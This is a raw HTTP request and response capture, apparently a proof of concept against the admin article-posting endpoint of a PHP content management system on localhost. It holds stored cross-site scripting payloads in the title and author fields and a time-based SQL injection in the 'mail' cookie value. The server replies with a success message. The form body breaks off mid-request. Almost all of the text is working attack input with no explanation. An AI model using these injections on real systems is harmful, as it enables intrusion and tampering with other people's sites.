 POST /admin/?r=newwz HTTP/1.1
Host: 127.0.0.1
Content-Length: 1023
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoRxYhig4orDfqrlc
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/admin/?r=newwz
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=sublime.xdebug; PHPSESSID=3022qivmlk5g94ma1v1ma5nb71; name=111;
url=http%3A%2F%2F333; mail=11%27%29+and+sleep%285%29--+; user=admin
Connection: close
------WebKitFormBoundaryoRxYhig4orDfqrlc
Content-Disposition: form-data; name="title"
<script>alert(1);</script>
------WebKitFormBoundaryoRxYhig4orDfqrlc
Content-Disposition: form-data; name="author"
<script>alert(2);</script>
------WebKitFormBoundaryoRxYhig4orDfqrlc
Content-Disposition: form-data; name="keywords"
HTTP/1.1 200 OK
Date: Mon, 15 Jul 2019 14:43:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 92
Connection: close
Content-Type: text/html;charset=utf-8
<script>alert('亲爱的，文章,及图片成功保存');location.href='?r=wzlist'
</script>